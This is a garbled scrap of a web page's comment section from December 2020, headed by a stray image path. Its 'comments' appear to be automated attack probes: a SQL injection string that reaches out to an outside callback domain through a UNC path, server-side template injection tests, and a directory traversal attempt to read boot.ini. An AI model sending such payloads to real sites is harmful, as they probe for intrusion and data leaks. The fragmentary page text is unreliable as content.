
od2zpbg_93ra6bzenakso'+'ch4.r87.me'+'\c$\a''')--
Fri, 12/18/2020 - 07:44
reply
<%- 268409241-5... (not verified)
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
ns../../../../../../../../../../../boot.ini................................................................
Fri, 12/18/2020 - 07:44
reply
<#assign x=2684... (not verified)